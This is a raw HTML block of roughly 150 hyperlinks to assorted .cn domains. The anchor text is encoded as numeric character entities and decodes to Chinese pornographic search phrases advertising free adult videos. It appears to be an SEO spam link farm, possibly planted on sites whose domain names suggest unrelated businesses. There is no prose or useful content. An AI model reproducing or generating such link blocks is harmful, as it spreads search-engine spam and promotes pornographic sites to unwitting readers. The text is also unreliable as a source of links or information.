<a href="http://gxsafe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://gianoi.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sienzhen.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://artcloth.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sd5.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://yfxqd.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zalazala.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://artsea.com.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lufew.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a5280.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://91duilian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boytom.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jfhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hfni.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iuctt.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rrkan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://grczxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahljez.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://opivv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://we17buy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m23727.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://lei8.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cytown.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qzw.sd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://krosash.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://enemies.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipinlipin.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://30580.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sysjz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://okmov.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://dnqu.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://qevo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://halun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x719F;&#x5987;av</a>|
<a href="http://tailuan.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://kzsms.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://18950.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://northgis.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://fuduna.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://51goshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://26729.com.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0898mf.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;a'v&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buqj.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sunleft.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://znxawq.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://readingday.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://11792.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bagyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lbmpws.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clmusic.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://npczz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://dh5188.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://wzbtl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dongbeijiu.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://rimq.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://dx8090.com.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://34799.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://boccredit.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hadeo.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://omqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://numax.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://eesss.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://me-tec.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://h3631.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://hsbcgw.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlschool.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://admin286.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://8weishu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tijun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://gzshf.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://backuppc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://globe7.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://indexcare.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://archig.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://tec-max.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
